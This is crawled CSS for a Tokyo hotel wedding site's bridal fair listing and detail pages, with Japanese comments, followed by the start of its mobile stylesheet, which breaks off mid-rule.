    min-height: 280px;
    border: 1px solid #DDDFDB;
    /* box-shadow:0px 0px 10px 0px #b2afaa; */
    box-shadow:0px 0px 8px 0px #b2afaa;
    /* padding: 15px; */
    padding: 12px;
    /* margin: 0 auto 25px; */
    margin: 0 auto 20px;
    background: #fff;
    overflow: hidden;
    position: relative;
}

.bridal-fair-list-img .slick-dots{
    /* bottom:-30px; */
    bottom:-24px;
}
.bridal-fair-list-img .slick-dots li {
    /* margin:0 5px; */
    margin:0 4px;
}
.bridal-fair-list-img .slick-dots button {
    background-color:#fff;
    border-radius: 50px;border: 1px solid #707070;
}
.bridal-fair-list-img .slick-dots .slick-active button {
    background-color:#707070;
}
.bridal-fair-list-icon ul{
    float: left;
    /* margin-right: 20px; */
    margin-right: 16px;
}
.bridal-fair-list-icon ul li{
    display: inline-block;
    background: #EEEEEE;
    border:1px solid #EEEEEE;
    color: #d1d2d8;
    padding: 2px 8px;
    margin-bottom: 4px;
}
.bridal-fair-list-icon ul li.exist-tag {
    background: #DDDFDB;
    border: 1px solid #DDDFDB;
    color: #44443C;
    white-space: nowrap;
}
.bridal-fair-list-icon .bridal-fair-list-hour{
    float: left;
    /* padding: 2px; */
    padding: 1.6px;
}

.bridal-fair-list-title{
    margin: 0 auto 8px;
}
.pickup-fair .bridal-fair-list-title {
    margin: 0 auto 20px;
}
.bridal-fair-halflist .pickup-fair .bridal-fair-list-title {
    margin: 0 auto 5px;
}
.bridal-fair-list-title h3{
    font-size: 18px;
    margin-bottom: 8px;
    /* color: #44443C; */
    color: #B55245;
    font-weight: normal;
}
.bridal-fair-list-title h4{
    color: #D3B5A3;
    /* font-size: 20px; */
    font-size: 16px;
    font-weight: normal;
    /* margin: 0 0 10px; */
    margin: 0 0 8px;
}
.bridal-fair-list-title p{
    /* font-size: 16px; */
    font-size: 12.8px;
    /* line-height: 24px; */
    line-height: 19.2px;
}
.bridal-fair-list-title p.bridal-fair-list-hour{
    font-size: 12px;
    line-height: 19.2px;
    display: inline-block;
    margin-bottom: 8px;
}

.bridal-fair-list-title .bridal-fair-list-time {
    /* color: #B55245; */
    position: relative;
    padding-left: 60px;
    padding-right: 10px;
    font-size: 12px;
    display: inline-block;
}
.bridal-fair-list-title .part-block {
    display: inline-block;
}
.bridal-fair-list-title .bridal-fair-list-time .bridal-fair-list-time-label {
    position: absolute;
    top: 0px;
    left: 0px;
}
.bridal-fair-list-title .bridal-fair-list-time .bridal-fair-list-time-parts span.time-block {
    width: 45px;
    display: inline-block;
    white-space: nowrap;
}
.bridal-fair-list-title .bridal-fair-list-tinfo .bridal-fair-list-time .bridal-fair-list-time-parts span.time-block {
    width: 45px;
    white-space: nowrap;
}
.bridal-fair-list-title .bridal-fair-list-time .bridal-fair-list-time-parts span.time-block.no-slash,
.bridal-fair-list-title .bridal-fair-list-tinfo .bridal-fair-list-time .bridal-fair-list-time-parts span.time-block.no-slash {
    width: 35px;
}
.bridal-fair-list-cont{
    overflow: hidden;
}
.bridal-fair-list-cont .bridal-fair-list-join{
    /* width: 420px; */
    width: 336px;
    float: left;
}
.bridal-fair-list-cont .bridal-fair-list-join h3{
    /* font-size: 16px; */
    font-size: 12.8px;
    font-weight: normal;
    text-align: center;
    border-bottom: 1px solid #44443C;
    /* padding-bottom: 5px; */
    padding-bottom: 4px;
    /* margin-bottom: 5px; */
    margin-bottom: 4px;
}
.bridal-fair-list-cont .bridal-fair-list-join p{
    /* font-size: 14px; */
    font-size: 11.2px;
    /* line-height: 20px; */
    line-height: 16px;
    /* min-height: 60px; */
    min-height: 48px;
}
.bridal-fair-list-cont .bridal-fair-list-dt{
    /* width: 370px; */
    /* width: 296px; */
    float: right;
}
.bridal-fair-list-cont .bridal-fair-list-dt h3{
    background-image: url("../img/fair-date-icon1.png") , url("../img/fair-date-icon2.png");
    background-repeat: no-repeat , no-repeat;
    background-position: left , right;
    display: inline;
    font-size: 12px;
    padding: 0 24px;
    margin-bottom: 5.6px;
}
.bridal-fair-list-cont .bridal-fair-list-dt p{
    /* font-size: 14px; */
    font-size: 11.2px;
    /* line-height: 24px; */
    line-height: 19.2px;
    /* margin-bottom: 7px; */
    margin-bottom: 5.6px;
}
.bridal-fair-list-cont .bridal-fair-list-tinfo {
    /* font-size: 14px; */
    font-size: 11.2px;
}
.bridal-fair-list-more{
    position: absolute;
    bottom: 12px;
    right: 12px;
    padding-top: 20px;
}
.bridal-fair-list-more a{
    /* width: 130px; */
    font-size: 14px;
    display: block;
    border: 1px solid #D3B5A3;
    color: #44443C;
    text-align: center;
    padding: 20px 35px;
    background: #fff;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}
.bridal-fair-list-more a:hover{
    opacity: 0.6;
}
.bridal-fair-list-reserve {
    position: absolute;
    bottom: 12px;
    right: 170px;
    padding-top: 0px;
}
.bridal-fair-list-reserve a{
    /* width: 160px; */
    font-size: 14px;
    display: block;
    border: 1px solid #D3B5A3;
    color: #44443C;
    text-align: center;
    padding: 20px 35px;
    background: #D3B5A3;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}
.bridal-fair-list-reserve a:hover{
    opacity: 0.6;
}

/*1列のフェアのリスト*/
.bridal-fair-list-icon{
    overflow: hidden;
    /* font-size: 12px; */
    font-size: 9.6px;
    line-height: 1;
    /* margin: 0 0 10px; */
    margin: 0 0 8px;
}
.bridal-fair-list-img{
    /* width: 300px;
    height: 300px; */
    width: 240px;
    height: 240px;
    float: left;
}
.bridal-fair-list-img .slick-list {
    height: 100%;
}
.bridal-fair-list-img .slick-list .slick-track {
    height: 100%;
}
.bridal-fair-list-img .slick-list .slick-track .slick-slide {
    height: 100%;
}
.bridal-fair-list-img .slick-list .slick-track .slick-slide img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.bridal-fair-list-box{
    /* width: 840px; */
    width: 672px;
    float: right;
    padding-bottom: 60px;
}


/* 2列のフェアのリスト */

.bridal-fair-halflist{
    overflow: hidden;
    display: flex;
}

.bridal-fair-halflist .bridal-fair-list{
    /* width: 590px; */
    width: 472px;
    /* padding: 15px 15px 30px; */
    padding: 12px 12px 24px;
    flex-grow: 1;
}
.bridal-fair-halflist .bridal-fair-list:nth-child(2n){
    /* margin-left: 20px; */
    margin-left: 16px;
}
.bridal-fair-halflist .bridal-fair-list-img{
    /* width: 250px;
    height: 250px; */
    width: 200px;
    height: 200px;
}
.bridal-fair-halflist .bridal-fair-list-box{
    /* width: 295px; */
    width: 220px;
}
.bridal-fair-halflist .bridal-fair-list-icon{
    /* margin: 0 0 15px; */
    margin: 0 0 12px;
}
.bridal-fair-halflist .bridal-fair-list-icon ul{
}

.bridal-fair-halflist .bridal-fair-list-title {
    min-height: 0;
}
.bridal-fair-halflist .bridal-fair-list-title h3{
    font-size: 15px;
    margin-bottom: 8px;
}
.bridal-fair-halflist .bridal-fair-list-title h4{
    font-size: 12.8px;
    margin: 0;
}
.bridal-fair-halflist .bridal-fair-list-cont .bridal-fair-list-dt{
    width: 100%;
    float: none;
}
.bridal-fair-halflist .bridal-fair-list-cont .bridal-fair-list-time .bridal-fair-list-time-parts span {
    width: 45px;
    white-space: nowrap;
}

.bridal-fair-prev-hour{
    /* font-size: 16px; */
    font-size: 12.8px;
    float: left;
    position: relative;
    /* top: 36px; */
    top: 28.8px;
}
.bridal-fair-next-hour{
    text-align: right;
    /* font-size: 16px; */
    font-size: 12.8px;
    /* height: 35px; */
    height: 28px;
    border-top: 1px solid #b2afaa;
    /* margin: 20px 0 40px; */
    margin: 16px 0 32px;
    clear: both;
}
.bridal-fair-next-hour span, .bridal-fair-prev-hour span{
    display: block;
    color: #707070;
    cursor: pointer;
}
.bridal-fair-next-hour span {
    /* background: url("../img/next.png") no-repeat right 10px top 11px; */
    background: url("../img/next.png") no-repeat right 8px top 8.8px;
    /* padding: 10px 40px 0 0; */
    padding: 8px 32px 0 0;
}
.bridal-fair-prev-hour span {
    /* background: url("../img/prev.png") no-repeat left 10px top 11px; */
    background: url("../img/prev.png") no-repeat left 8px top 8.8px;
    /* padding: 10px 0 0 40px; */
    padding: 8px 0 0 32px;
}
.bridal-fair-next-hour span:hover, .bridal-fair-prev-hour span:hover {
    color: #B55245;
}

/* 日付付きフェアのリスト */
.bridal-fair-list-date-box{
    padding: 0;
    display: table;
    table-layout: fixed;
}
.bridal-fair-list-date-box.hide {
    display: none;
}
.bridal-fair-list-date-box .bridal-fair-list-date{
    /* width: 120px; */
    width: 96px;
    /* font-size: 30px; */
    font-size: 22px;
    text-align: center;
    background: #DDDFDB;
    color: #707070;
    /* border-right: 1px solid #b2afaa; */
    display: table-cell;
    vertical-align: top;
    padding-top: 30px;
}
@media screen and (min-width:769px){
    .bridal-fair-list-date-box .bridal-fair-list-date.sp{
        display: none;
    }
}
.bridal-fair-list-date-box .bridal-fair-list-date.Sun,
.bridal-fair-list-date-box .bridal-fair-list-date.holiday,
#bridal-fair-someday .bridal-fair-list-date.Sun,
#bridal-fair-someday .bridal-fair-list-date.holiday{
    /* background: #ffbeb8; */
    color: #B55245;
}
.bridal-fair-list-date-box .bridal-fair-list-date.Sat,
#bridal-fair-someday .bridal-fair-list-date.Sat{
    /* background: #c2e3ec; */
    /* color: #2a7fb9; */
}
.bridal-fair-list-date-box .bridal-fair-list-date span.date-D{
    /* font-size: 20px; */
    font-size: 16px;
}
.bridal-fair-list-date-box .bridal-fair-list-wrap{
    /* width: 1078px; */
    width: 1054px;
    float: none;
}
.bridal-fair-list-dcont{
    border-top: 1px solid #DDDFDB;
    border-right: 1px solid #DDDFDB;
    overflow: hidden;
    /* min-height: 335px; */
    min-height: 268px;
    position: relative;
}
.bridal-fair-list-dcont.hide {
    display: none;
}
.bridal-fair-list-dcont:not(.hide) ~ :not(.hide) {
    display: none;
}
.bridal-fair-list-dcont:not(.hide) ~ :not(.hide).shown {
    display: block;
}
.bridal-fair-list-other{
    visibility: hidden;
    height: 0;
}
.bridal-fair-list-other.open{
    visibility: visible;
    height: auto;
}
.bridal-fair-list-date-box .bridal-fair-list-img{
    width: 230px;
    padding: 12px 0 12px 12px;
}

.bridal-fair-list-date-box .bridal-fair-list-box{
    width: 800px;
    padding: 12px 12px 70px;
}

.bridal-fair-list-date-box .bridal-fair-list-icon ul{
}

.bridal-fair-list-date-box .bridal-fair-list-title h3{
}

.bridal-fair-other-more{
    clear: both;
    text-align: center;
    background: #DDDFDB;
    color: #707070;
    font-size: 15px;
    line-height: 1;
    /* padding: 15px 0; */
    padding: 12px 0;
    position: relative;
    cursor: pointer;
}
.bridal-fair-other-more:after{
    content: "＋";
}
.bridal-fair-other-close{
    clear: both;
    display: none;
    text-align: center;
    background: #DDDFDB;
    color: #707070;
    font-size: 15px;
    line-height: 1;
    /* padding: 15px 0; */
    padding: 12px 0;
    position: relative;
    cursor: pointer;
}
.bridal-fair-other-close:after{
    content: "―";
}

/* 相談会・資料請求ボタン */
.bridal-fair-contact{
    width: 620px;
    margin: 48px auto;
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    justify-content: space-between;
}
.bridal-fair-contact li{
    text-align: center;
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    display: flex;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    align-items: center;
    cursor: pointer;
}
.bridal-fair-contact li:hover{
    opacity: 0.8;
}
.bridal-fair-contact li a{
    width: 100%;
    display: block;
    box-sizing: border-box;
    font-size: 14px;
    border: 1px solid #D3B5A3;
    text-align: center;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    padding: 20px 35px;
}
.bridal-fair-contact li.btn-trip a {
    color: #44443C;
    background: #D3B5A3;
}
.bridal-fair-contact li.btn-inq a {
    color: #44443C;
    background: #D3B5A3;
    border: 1px solid #D3B5A3;
    padding: 30px 35px; /* 見学予約ボタンと高さ揃える為 */
}
/* フェア一覧に戻るボタン (fair detail) */
li.btn-index a {
    color: #44443C;
    font-size: 14px;
    width: 100%;
    padding: 20px 35px;
}
li.btn-index {
    background: #fff;
    border: 1px solid #D3B5A3;
    margin: 35px auto 0;
    text-align: center;
    display: flex;
    color: #44443C;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    width: 250px;
}

/* total fair count */
/* .total-fair-count {
    font-size: 18px;
    color: #707070;
    border-bottom: 1px solid;
    margin: 0 auto 30px;
    padding: 0 0 8px 24px;
}
.total-fair-count span {
    font-size: 24px;
    color: #707070;
} */


/* コンセプト */
.bridal-fair-concept{
    /* padding-left:20px; */
    padding-left: 16px;
    /* margin: 0 auto 40px; */
    margin: 0 auto 32px;
}
.bridal-fair-concept form {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-flex;
    display: flex;
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.bridal-fair-concept input[type="checkbox"]{
    display: none;
}
@media screen and (min-width:769px) {
    .bridal-fair-concept .checkbox:hover {
        /* background: #DDDFDB;
        color: #44443C; */
        opacity: 0.7;
        -webkit-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;
    }
}
.bridal-fair-concept .checkbox {
    width: 30%;
    box-sizing: border-box;
    color: #44443C;
    -webkit-transition: background-color 0.2s linear;
    transition: background-color 0.2s linear;
    position: relative;
    display: inline-block;
    margin: 0 10px 10px 0;
    padding: 10px 15px;
    font-size: 12px;
    vertical-align: middle;
    text-align: center;
    cursor: pointer;
    background: #fff;
    border: 1px solid #DDDFDB;
    text-shadow: none;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center; /* 縦方向中央揃え（Safari用） */
    align-items: center; /* 縦方向中央揃え */
    -webkit-justify-content: center; /* 横方向中央揃え（Safari用） */
    justify-content: center; /* 横方向中央揃え */
}
.bridal-fair-concept input[type="checkbox"]:checked + label {
    background-color: #D3B5A3;
    color: #44443C;
}
/* フェアコンテンツ(フェア詳細) */
.bridal-fair-content-tag form {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.bridal-fair-content-tag input[type="radio"]{
    display: none;
}
@media screen and (min-width:769px) {
    .bridal-fair-content-tag .radio:hover {
        background-color: #D3B5A3;
        color: #44443C;
        opacity: 0.7;
        -webkit-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;
    }
}
.bridal-fair-content-tag .radio {
    /* width: 100px; */
    box-sizing: border-box;
    color: #707070;
    -webkit-transition: background-color 0.2s linear;
    transition: background-color 0.2s linear;
    position: relative;
    display: inline-block;
    margin: 0 15px 15px 0;
    padding: 10px 30px;
    font-size: 12px;
    vertical-align: middle;
    text-align: center;
    cursor: pointer;
    background: #fff;
    border: 1px solid #DDDFDB;
    text-shadow: none;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center; /* 縦方向中央揃え（Safari用） */
    align-items: center; /* 縦方向中央揃え */
    -webkit-justify-content: center; /* 横方向中央揃え（Safari用） */
    justify-content: center; /* 横方向中央揃え */
}
.bridal-fair-content-tag input[type="radio"]:checked + label {
    background-color: #FFFFF3;
    color: #C9A966;
}
.bridal-fair-content-detail {
    width: 100%;
    position: relative;
    padding: 0 30px;
    overflow: hidden;
}
.bridal-fair-content-detail .bridal-fair-content-detail-slider {
    width: 200%;
    display: flex;
}
.bridal-fair-content-detail li {
    width: 50%;
    flex-basis: 50%;
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    justify-content: space-between;
    border: 1px solid #DDDFDB;
    padding: 0;
}
.explain-td {
    width: 610px;
    line-height: 25.6px;
    padding: 10px;
}
.explain-td .explain-titile {
    font-size: 21px;
    padding: 10px;
}
.explain-td .explain-desctiption {
    font-size: 17px;
}
.bridal-fair-content-detail li.content-hide {
    display: none;
}
.bridal-fair-content-detail button {
    display: block;
    position: absolute;
    background: #DDDFDB;
    height: 100%;
    width: 30px;
    font-size: 20px;
    color: #fff;
}
.bridal-fair-content-detail button.sp {
    display: none;
}
.bridal-fair-content-detail button:hover {
    opacity: 0.7;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.bridal-fair-content-detail button.next-content {
    right: 0;
}
.bridal-fair-content-detail button.prev-content {
    left: 0;
}



/*--------------------------------------

詳細ページ

----------------------------------------*/
#bridal-fair-detail{
    margin: 0 auto 80px;
}
#bridal-fair-detail .bridal-fair-list-hour{
    color: #707070;
    font-size: 17px;
    text-align: left;
    margin-bottom: 10px;
}
#bridal-fair-detail .bridal-fair-detail-ttl{
    /* color: #44443C; */
    color: #B55245;
    font-size: 26px;
    font-weight: normal;
    margin: 0 0 15px;
}
#bridal-fair-detail .bridal-fair-list-icon {
    margin: 0 0 20px;
}

.bridal-fair-detail-wrap{
    overflow: hidden;
    /* margin: 0 auto 45px; */
    margin: 0 auto 36px;
}
.bridal-fair-detail-wrap figure{
    width: 500px;
    height: 500px;
    float: left;
}
.bridal-fair-detail-wrap figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.bridal-fair-detail-wrap .bridal-fair-detail-cont{
    /* width: 570px; */
    width: 456px;
    float: right;
    min-height: 500px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

/* #bridal-fair-detail .ymd_pulldown:after {
    content: '▼';
    color: #B2AFAA;
    margin-left: -24px;
} */

#bridal-fair-detail .ymd_pulldown select{
    border: none;
    color: #707070;
    font-size: 17px;
    font-weight: bold;
    border-bottom: 2px solid;
    padding: 0 20px 0 4px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url("../img/select_arr.png") no-repeat right center;
    font-family: a-otf-ryumin-pr6n, serif;
}

.bridal-fair-detail-reserve-block {
    width: 100%;
    border: 2px solid #D2CABA;
    /* display: flex; */
    margin-bottom: 24px;
}
.bridal-fair-detail-reserve-block label {
    background-color: #F7F7F7;
    /* width: 480px; */
    width: 384px;
    display: flex;
    text-align: center;
    justify-content: center;
    align-items: center;
    /* font-size: 30px; */
    font-size: 24px;
    color: #998452;
}
.bridal-fair-detail-reserve-block label div:before {
    content: '';
    background-image: url(../img/clock.svg);
    background-size: contain;
    background-position: center center;
    /* width: 40px;
    height: 40px; */
    width: 32px;
    height: 32px;
    display: inline-block;
    vertical-align: top;
    position: relative;
    /* top: 1px; */
    top: 0.8px;
    left: -12px;
}
.bridal-fair-detail-reserve{
    margin: 0 auto;
    padding: 12px 0 30px;
}
.bridal-fair-detail-reserve table{
    width: 450px;
    font-size: 16px;
}
.bridal-fair-detail-reserve th,
.bridal-fair-detail-reserve td{
    border-bottom: 1px solid #b2afaa;
    padding: 6px 0;
}
.bridal-fair-detail-reserve .remains {
    display: inline-block;
}
.bridal-fair-detail-reserve .reserve-btn ,
.bridal-fair-detail-reserve .noreserve-btn{
    text-align: center;
    display: block;
    white-space: nowrap;
    font-size: 14px;
    background: #D3B5A3;
    color: #44443C;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    padding: 20px 35px;
}
.bridal-fair-detail-reserve .reserve-btn a{
    color: #44443C;
    display: block;
    width: 100%;
    height: 100%;
}
.bridal-fair-detail-reserve .reserve-btn:hover{
    opacity: 0.8;
}
.bridal-fair-detail-reserve .reserve-btn{
    background: #D3B5A3;
    cursor: pointer;
}
.bridal-fair-detail-reserve .noreserve-btn{
    background: #44443C;
    color: #fff;
}

.bridal-fair-detail-reserve p{
    font-size: 12.8px;
    padding: 8px 0;
}

/* .bridal-fair-detail-join{
    border: 2px solid #D2CABA;
} */

.bridal-fair-detail-join h4{
    color: #44443C;
    text-align: center;
    font-size: 16px;
    font-weight: normal;
    padding: 8px 0;
    background: #D3B5A3;
}
.bridal-fair-detail-join .join-txt{
    padding: 8px 16px;
    border-top: 1px solid #44443C;
    border-bottom: 1px solid #44443C;
}
.bridal-fair-detail-join p{
    /* font-size: 20px; */
    font-size: 16px;
    /* line-height: 32px; */
    line-height: 25.6px;
    color: #44443C;
}

.bridal-fair-detail-subttl{
    color: #D3B5A3;
    font-weight: normal;
    font-size: 24px;
    line-height: 38.4px;
    margin: 0 0 8px;
}
.bridal-fair-explan-txt{
    display: inline-block;
    font-size: 17px;
    line-height: 25.6px;
    margin: 20px 0 10px;
    width: 100%;
}

.bridal-fair-explan-box li{
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    justify-content: space-between;
    /* margin: 0 0 50px; */
    margin: 0 0 40px;
}
.bridal-fair-explan-box li:nth-child(even) {
    -webkit-flex-direction: row-reverse;
    -moz-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.bridal-fair-explan-box li figure{
    width: 300px;
}
.bridal-fair-explan-box li .explan-txt{
    width: 616px;
    font-size: 17px;
    line-height: 25.6px;
}
.bridal-fair-explan-box figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}


#bridal-fair-content h3{
    background-image: url(../img/fair-date-icon1.png) , url(../img/fair-date-icon2.png);
    background-repeat: no-repeat , no-repeat;
    background-position: left , right;
    display: inline;
    /* font-size: 20px; */
    font-size: 16px;
    /* padding: 0 30px; */
    padding: 0 24px;
}
#bridal-fair-content table{
    width: 100%;
    /* margin: 20px auto 0; */
    margin: 16px auto 0;
    /* font-size: 20px; */
    font-size: 16px;
    /* line-height: 24px; */
    line-height: 19.2px;
}
#bridal-fair-content table th ,
#bridal-fair-content table td{
    border-bottom: 1px solid #DDDFDB;
}
#bridal-fair-content table th{
    background: #DDDFDB;
    color: #44443C;
    text-align: center;
    font-weight: normal;
    /* padding: 5px 0; */
    padding: 4px 0;
}
#bridal-fair-content table td{
    /* padding: 20px 0; */
    padding: 16px 0;
}
#bridal-fair-content table .schedule-cont{
    /* width: 250px; */
    width: 200px;
    text-align: center;
}

#bridal-fair-someday{
    /* padding: 0 30px; */
    padding: 0 24px;
}

#bridal-fair-someday .bridal-fair-list-join {
    display: none;
}


/* for Slick Initialize */
.bridal-fair-list-img {
    visibility: hidden;
}
.bridal-fair-list-img.slick-initialized {
    visibility: visible;
}

/* search */
.search-box {
    width: 100%;
    margin: 30px auto;
}
#concept-box {
    margin-left: 20px;
    width: 39%;
    display: inline-block;
    vertical-align: top;
}
.button-box {
    position: relative;
    margin: 50px auto;
    width: 100%;
    text-align: center;
}
.search-button {
    font-size: 14px;
    display: inline-block;
    margin-right: 10px;
    text-align: center;
    width: 350px;
    padding: 20px 35px;
    background-color: #D3B5A3;
    border: 1px solid #D3B5A3;
    color: #44443C;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    cursor: pointer;
}
.search-button:hover {
    opacity: 0.7;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.reset-button {
    font-size: 14px;
    display: inline-block;
    text-align: center;
    width: 150px;
    padding: 20px 35px;
    background-color: #fff;
    border: 1px solid #D3B5A3;
    color: #44443C;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    cursor: pointer;
}
.reset-button:hover {
    opacity: 0.7;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.other-modal-button {
    display: none;
}

/* option class (scrollの表示・非表示用)*/
.until-scroll {
    display: none;
}

.no-bb {
    border-bottom: none!important;
}

/* フェア詳細画面のiframe要素以外を非表示にする際に利用 */
.hide-for-fairreserve {
    display: none!important;
}

/* .pickup-fair-box */
.pickup-fair-box .bridal-fair-list-pickup-date {
    width: 75px;
    text-align: center;
    position: absolute;
    top: 12px;
    left: 12px;
    padding: 10px 0 5px 0;
    background: rgba(211,181,163);
}
/* .pickup-fair-box .bridal-fair-list-pickup-date.Sat {
    color: #2a7fb9;
}
.pickup-fair-box .bridal-fair-list-pickup-date.Sun,
.pickup-fair-box .bridal-fair-list-pickup-date.holiday {
    color: #B55245;
} */
.pickup-fair-box .pickup-date-ym {
    color: #44443C;
    font-size: 12px;
    padding: 0 0 5px 0;
}
.pickup-fair-box .pickup-date-d {
    font-size: 30px;
    line-height: 1.0em;
    padding: 0 0 10px 0;
}
.pickup-fair-box .pickup-date-w {
    font-size: 12px;
    line-height: 1.0em;
}

/* 閲覧履歴用 */
#bridal-fair-history {
    margin-top: 40px;
    margin-bottom: 40px;
}
.history-hide {
    display: none!important;
}
.history-fair-box {
    display: flex;
    flex-wrap:wrap;
}
.history-fair-list {
    border: 1px solid #DDDFDB;
    padding: 10px;
    width: calc(50% - 10px);
    margin: 5px;
    position: relative;
}
.history-fair-list-img {
    height: auto;
    width: 35%;
    display: inline-block;
}
.history-fair-list-box {
    width: 62%;
    padding: 3px 3px 70px;
    text-align: left;
    display: inline-block;
    vertical-align: top;
}
.history-fair-list-box .history-fair-list-time {
    color: #44443C;
    position: relative;
    padding: 3px 3px 3px 65px;
    font-size: 12px;
    width: 100%;
}
.history-fair-list-box .history-fair-list-time .history-fair-list-time-label {
    position: absolute;
    top: 3px;
    left: 3px;
}
.history-fair-list-box .history-fair-list-time .part-block {
    display: inline-block;
}
.history-fair-list-box .history-fair-list-time .part-block span.time-block {
    width: 36px;
    margin-right: 4px;
}
.history-fair-list-box h3 {
    font-weight: normal;
    position: relative;
    padding-top: 1px;
    font-size: 14px;
    width: 100%;
}
.history-fair-list-box h3 a {
    color: #44443C;
}
.history-fair-list-cont {
    width: 100%;
    text-align: center;
}
.history-fair-list-cont .history-fair-list-more {
    position: absolute;
    bottom: 12px;
    right: 12px;
    padding-top: 20px;
}
.history-fair-list-cont .history-fair-list-more a {
    /* width: 130px; */
    font-size: 14px;
    display: block;
    border: 1px solid #D3B5A3;
    text-align: center;
    background: #fff;
    color: #44443C;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    padding: 20px 35px;
}
/* もっと見る ボタン */
.more-display-history-fairs {
    width: 250px;
    font-size: 14px;
    border: 1px solid #D3B5A3;
    background: #fff;
    color: #44443C;
    text-align: center;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    padding: 20px 35px;
    margin: 30px auto;
}
.more-display-history-fairs:hover {
    opacity: 0.7;
}

/* ーーフェア詳細 deteselect 関連ーー */
/* dateselect (＊現在選択中の日付表示エリアとして利用) */
.bridal-fair-detail-reserve form {
    display: inline-block;
    width: calc(40% - 5px);
}
/* 他の開催日を選ぶ ボタン */
.otherdate-calender-open {
    border: 1px solid #D3B5A3;
    color: #44443C;
    background: #fff;
    cursor: pointer;
}
.otherdate-calender-open:hover {
    opacity: 0.8;
}
.bridal-fair-detail-reserve .otherdate-calender-open {
    text-align: center;
    width: 160px;
    float: right;
    margin-right: 6px;
    display: inline-block;
    padding: 20px 0px;
    font-size: 14px;
}
.bridal-fair-detail-reserve .bridal-fair-list-hour .fair-date-select {
    border: none;
    position: relative;
    opacity: 0;
    width: 160px;
    padding: 8px;
}
/* ーーーーーーーーーーーーーーーー */


/* 開催時間の段ずれ修正CSS */
.bridal-fair-list-title .part-block,
.bridal-fair-list-cont .bridal-fair-list-time .part-block,
.pickup-fair-box .bridal-fair-list-time .part-block {
    white-space: nowrap !important;
}
.bridal-fair-list-title .bridal-fair-list-time .bridal-fair-list-time-parts span.time-block.no-slash,
.bridal-fair-list-title .bridal-fair-list-tinfo .bridal-fair-list-time .bridal-fair-list-time-parts span.time-block.no-slash,
.bridal-fair-list-cont .bridal-fair-list-time .bridal-fair-list-time-parts span.time-block,
.bridal-fair-list-cont .bridal-fair-list-tinfo  .bridal-fair-list-time .bridal-fair-list-time-parts span.time-block,
.pickup-fair-box .bridal-fair-list-time .bridal-fair-list-time-parts span.time-block,
.bridal-fair-list-title .bridal-fair-list-time .bridal-fair-list-time-parts span.time-block {
    display: inline-block;
    width: auto !important;
}


--- FILE ---
content_type: text/css
request_url: https://weddings.anaintercontinental-tokyo.jp/halls_assets/281/contents/css/sp-style.css
body_size: 31004
content:
@charset "utf-8";

/*--------------------------------------------
smart phone or tablet portrait
--------------------------------------------*/
@media screen and (max-width: 768px){
    /*　PC・SP切り替え　*/
    .pc{ display: none; }
    .pc-inline { display: none; }
    .sp{ display: block; }
    .sp-inline { display: inline; }

    div.slick-slider { width: 1px; min-width: 100%; *width: 100%; } /* for bugfix on iOS*/

    /* iOSでのデフォルトスタイルをリセット */
    input[type="submit"],
    input[type="button"] {
        -webkit-box-sizing: content-box;
        -webkit-appearance: button;
        appearance: button;
        border: none;
        box-sizing: border-box;
        cursor: pointer;
    }
    input[type="submit"]::-webkit-search-decoration,
    input[type="button"]::-webkit-search-decoration {
        display: none;
    }
    input[type="submit"]::focus,
    input[type="button"]::focus {
        outline-offset: -2px;
    }

    .pickup-fair-box {
        padding: 10px 0px 30px;
    }
    .pickup-fair-box-inner {
        width: 100%;
        padding: 0 12px;
    }
    .other-fair-box {
        width: 100%;
        padding: 0 12px;
    }
    .detail-fair-box {
        width: 100%;
    }
    /* common */
    #bridal-fair{
        width: 100%;
        overflow-y: scroll;
    }
    /*　見出し　*/
    #bridal-fair .title{
        font-size: 21px;
